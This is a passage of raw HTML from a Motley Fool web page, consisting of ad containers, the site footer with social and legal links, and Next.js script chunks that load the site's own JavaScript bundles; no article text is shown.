id="foolcom_siderail_right_article"></div></div></div><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_button_article"></div></div></div></div></div></div></div></section><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div></div><!--$--><!--/$--></main><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#d6b7b2bfb8a7a3bfa4bfb3a596b0b9b9baf8b5b9bb">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2lb»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f110cd133b03af7e.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"\"]\n12:I[14152,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"SearchBar\"]\n14:I[78587,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"TrackedLink\"]\n15:I[19455,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d"])</script><script>self.__next_f.push([1,"2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"AuthSection\"]\n16:I[10836,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js\"],\"default\"]\n1d:\"$Sreact.suspense\"\n1e:I[74911,[],\"AsyncMetadata\"]\n21:I[69243,[\"6874\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"\"]\n22:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"Infotrack\"]\n23:I[20342,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e9"])</script><script>self.__next_f.push([1,"23de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"FoolQuotesInitializer\"]\n24:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"